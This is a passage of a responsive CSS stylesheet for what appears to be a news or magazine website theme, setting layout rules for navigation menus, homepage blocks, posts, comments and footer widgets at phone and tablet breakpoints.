	.navigation .menu ul {
		position: static;
		display: none;
		visibility: visible;
		opacity: 1;
	}
	
	.navigation .menu > li > a {
		font-size: 13px;
		margin-bottom: 0;
		border-bottom: 0;
	}
	
	.navigation .mobile:hover a { text-decoration: none; }
	.navigation .mobile { display: block; }
	
	.navigation .mobile .selected {
		display: block; 
		padding: 0 15px;
		line-height: 44px;
		margin-bottom: -1px;
		overflow: hidden;
	}
	
	.navigation .mobile .text  { float: left; }
	
	.navigation .mobile .current {
		float: left;
		margin-left: 14px; 
		font-size: 13px;
		max-width: 40%;
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		vertical-align: bottom;
	}
	
	.navigation .mobile .fa {
		font-size: 21px;
		float: right;
		width: 50px;
		background: #e54e53;
		margin-right: -15px;
		text-align: center;
		line-height: 43px;
	}

	
	.navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
	.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
	.navigation .menu > .current-menu-ancestor > a {
		border-bottom: 0;
		background: #1e2935; 
	}
	
	.navigation .menu li a {
		float: none;
		display: block;
		border-top: 1px solid #1f2c38;
	}
		
	.navigation .menu li > a:after { display: none; }
	
	.navigation .menu li > a .chevron {
		float: right;
		width: 50px;
		background: #303A44;
		background: rgba(0, 0, 0, 0.075);
		margin-right: -20px;
		text-align: center;
		font-size: 16px;
	}
	
	.navigation .menu li ul li > a .chevron { 
		margin: 0;
		margin-right: -25px;	
		padding: 2px 0;
		margin-top: -5px;
	}

	.navigation .menu > li li a { padding-left: 35px; }
	.navigation .menu > li li li a { padding-left: 45px; }
	
	.navigation .menu li.active { background: #1e2935; }
	
	/* mega menu fixes */
	.navigation .mega-menu { display: none; }
	
	.navigation .mega-menu.links { padding: 0; }
	
	.navigation .mega-menu.links > li { 
		float: none;
		width: auto;
		padding: 0;
	}
		
	.navigation .mega-menu.links > li > a {
		text-transform: none;
		font-weight: normal;
		font-size: 13px;
		padding: 6px 25px;
		border-bottom: 0;
		border-top: 1px solid #1f2c38;
	}
	
	.navigation .mega-menu.links .chevron {
		margin-top: -5px;
		padding: 2px 0px;
		border-top: 0;
	}
	
	.navigation .mega-menu.links > li li a:before { display: none; }
	
	.navigation .mega-menu.links > li li a { padding-left: 45px; }
	.navigation .mega-menu.links > li li a:last-child { border-bottom: 0; }
	
	/* disabled above in large tablet/1024 breakpoint */
	.post-share .text { display: inline-block; }
	
	/* sidebar */
	.sidebar .gallery-block .slides img { width: 100%; }
	
	/* flickr widget footer fluid fix */
	.flickr-widget .flickr_badge_image:nth-of-type(4n), .flickr-widget .flickr_badge_image:nth-of-type(3n) { margin-right: 12px; }
}

/* Phones and smaller tablets - fluid */ 
@media only screen and (max-width: 767px) {

	/* all columns fluid */
	.row .column, .column, .row [class*="col-"] {
		width: 100%;
		margin-bottom: 28px;
	}

	.page img, .post img {
		width: 100%;
	}
	
	.post-content .row .column { margin-bottom: 1.857em; }
		
	.page > .row.builder > .column:only-child { margin-bottom: 0; }
	
	
	/* breadcrumbs */
	.breadcrumbs { 
		padding: 14px;
		line-height: 1.5;
	}
	
	.breadcrumbs .location { display: none; }

	.main-featured .slider h3 a { font-size: 16px; }
	.main-featured .blocks {  padding-top: 15px; display: block; }
	.main-featured .slider, .main-featured .flexslider .slides img { width: 100%; }
		
	/* show nav for slider on tablets */
	.flex-direction-nav .flex-next, .flex-direction-nav .flex-prev { opacity: 0.8; }

	.slider {
		margin-bottom: 0!important;
	}
	
	/*
	 * Homepage Blocks 
	 */
	 
	/* cleanup highlights 3 col style */
	.highlights-box.three-col .column.one-third {
		margin-bottom: 42px;
	}
	
	.highlights-box.three-col .column.one-third:last-child { margin-bottom: 0; }	
	.highlights-box.three-col article {
		float: left;
		width: 50%; 
	}
	
	.no-sidebar .highlights-box.three-col article {
		float: none;
		width: 100%;
	}	
	
	.highlights-box .column.half {
		margin-top: 42px;
		margin-bottom: 0;
	}

	.highlights-box .column.half:first-child {
		margin-top: 0;
		border-right: 0; 
	}
	
	.highlights .block.posts { 
		border-top: 0;
		margin-top: 0;
	}

	.news-focus .posts, .highlights-box.three-col article { margin-bottom: 0; }

	.news-focus .focus .image-link {
		float: left;
		margin-right: 14px;
		width: 25%;
	}
	
	.news-focus .focus .image-link img {
		width: 100%;
		height: auto;
	}
	
	.news-focus .excerpt {
		border-bottom: 1px solid #d9d9d9;
		padding-bottom: 14px;
	}
	
	.news-focus > .row { margin-bottom: -28px; }
	
	.news-focus .heading .subcats { display: none; }
		
	/*
	 * Single Post 
	 */
	.post-content { margin-left: 0; } 
	
	.post-content-right { clear: both; }
	
	.post-share { margin-left: 0; }
	
	.share-links { line-height: 33px; }
	
	.author-info .avatar { 
		max-width: 75px;
		height: auto;
	}
	
	.author-info .description { margin-left: 100px; }
	
	.author-info .social-icons { 
		float: none;
		overflow: hidden;
		padding-top: 14px;
	} 
	
	
	.related-posts .highlights-box.three-col .column { margin-bottom: 28px; }
	
	.comments-list .children, .comment .comment-respond { margin-left: 15px; }
	
	.comment-respond input {
		max-width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	
	/*
	 * Category listings
	 */
	.listing-alt article > a {
		max-width: 100%; 
		float: none;
	}
	 
	.listing-alt img {
		width: 100%;
		margin-left: 0;
		float: none;
	}
	
	.listing-alt article .content {
		margin-left: 0;
		margin-top: 0;
	}
	
	
	/*
	 * Footer Changes
	 */ 
	
	.main-footer .widget:last-child { margin-bottom: 0; }
	
	.main-footer input.feedburner-subscribe { margin-top: 5px; }
	
	/* footer styles */
	.flickr-widget { margin-right: -14px; }
	
	/* lower widget center aligned */
	.lower-foot .widgets > div { 
		margin-top: 28px;
		text-align: center; 
	}
	
	.lower-foot .widgets > div:first-child { margin-top: 0; }
	
	.lower-foot .textwidget { float: none; }
	
	.lower-foot .menu-footer-container {
		overflow: hidden;
		text-align: center;
		clear: both;
		
		/* hidden by default - but will work if following line is removed */
		display: none;
	}
	
	.lower-foot .menu { 
		float: none;
		display: inline-block;
	}
	
	.main-footer input.feedburner-subscribe {
		display: inline;
		margin-left: 4px;
	}
	
	/* footer fix */
	.flickr-widget .flickr_badge_image:nth-of-type(4n) { margin-right: 12px; }
	
	.modal {
		width: 250px;
		margin-left: -125px;
	}
}

/* Smaller Phones - Some androids have upto 400px portrait */
@media only screen and (max-width: 400px) {

	.main-featured .slides, .main-featured .flexslider .slides > li, .main-featured .slides .image-link, .main-featured .blocks .image-link {
		height: auto;
		min-height: 0!important;
	}

	.logo-image {
		width: 50%!important;
	}
	
	body.boxed { padding: 0; }
	
	.main-head .title { font-size: 32px; }
	
	.breadcrumbs { display: none; }
	
	.main-featured .slider .caption {
		overflow: hidden;
		position: static;
		background: #19232d;
	}
	
	.main-featured .flex-direction-nav .flex-next, .main-featured .flex-direction-nav .flex-prev { top: 100px; }
	
	.main-featured .pages { display: none; }
	
	
	/* cleanup highlights 3 col style */	
	.highlights-box.three-col article, .highlights-box.three-col .posts {
		width: 100%;
		float: none;
		padding: 0;
	}
	
	.highlights-box.three-col .column.one-third { margin-top: 28px;	}
	
	.highlights-box.three-col article { margin-bottom: 28px; }
	
	.gallery-block .carousel .title a { font-size: 12px; }
	
	/* author box */
	.author-info .social-icons { 
		float: none;
		padding: 21px 0;
	}
	
	.author-info .avatar { 
		max-width: 65px;
		height: auto;
	}
	
	.author-info .description { margin-left: 75px; }
	
	
	/* comments list narrower */
	.comments-list .comment-meta { margin-left: 20%; }
	.comments-list .comment-content {
		margin-left: 0;
		margin-top: 28px;
	}
	
	.comment .comment-respond { margin-left: 0; }

	.main-footer input.feedburner-subscribe {
		margin-left: 0;
		display: block;
	}
}

@media (min-width: 768px) {
	/* retina images fix */
	.listing-alt img { max-width: 351px; }
}


@media (min-device-width: 1824px) {
	/* post/page body font size for large desktop */ 
	.post-content { font-size: 14px; }
}
